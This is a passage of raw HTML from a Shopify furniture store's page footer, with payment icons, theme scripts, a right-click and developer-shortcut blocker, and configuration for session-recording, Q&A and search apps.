0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 6729554100309,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497356276009)
    
      window.srn.product.collections.push(497355653417)
    
      window.srn.product.collections.push(497353490729)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019bb3f3-8af6-7c0c-a3da-b87a15d1037c/session-recording-now-45/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="6729554100309">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 